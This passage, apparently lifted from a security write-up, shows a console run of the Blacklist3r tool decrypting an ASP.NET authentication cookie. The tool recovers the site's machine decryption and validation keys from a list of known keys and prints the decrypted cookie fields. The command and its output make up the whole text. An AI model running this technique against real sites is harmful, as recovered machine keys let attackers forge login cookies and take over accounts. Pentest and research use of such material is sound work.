 \Blacklist3r>AspDotNetWrapper.exe --cookie 56B2902F653119CF3E90FEE9DC92DF0EA41EB3D670FFD753BD740220B02444
9CA6DF7B694D9940616DA270D28A6B31436508EE6FC7F9100E7266214CD1B75A63C15C2BA0C256B6423F842D74FF8EC4AD0DF164E9217CD2F259FD9747811AFD
824342EEE9 --decrypt --valalgo sha1 --decalgo aes --keypath MachineKeys.txt --purpose aspxauth
Decryption process start!!
Pocessing machinekeys : 2006/2008....
Keys found!!
------------
DecryptionKey:AA77748552F60C36E2F8EC47DA0AA384543492FB07604F6C
ValidationKey:99242238FD3EBB23A4721704AF30E4128510C1F2FFBDC428B52DE52ABFE17FDE54BE4FCA718893F27D17427CECE34543B388E60244F74122BB
38783FE313CEEF
Decrypted Data
--------------
|??/?v?|N???v a n o n y m o u s a n o n y m o u s / ?
Data stored at \Blacklist3r\DecryptedText.txt file!!
DecryptionKey:AA77748552F60C36E2F8EC47DA0AA384543492FB07604F6C
DecryptionAlgo:AES
ValidationKey:99242238FD3EBB23A4721704AF30E4128510C1F2FFBDC428B52DE52ABFE17FDE54BE4FCA718893F27D17427CECE34543B388
E60244F74122BB38783FE313CEEF
ValidationAlgo:SHA1
EncryptionIV:VrKQL2UxGc8+kP7p3JLfDg==
Purpose:aspxauth
CookiePath:/
ExpiredUTC:1/10/2019 1:10:23 PM
IsPersistent:False
IssuedUTC:1/10/2019 12:50:23 PM
UserData:anonymous
UserName:anonymous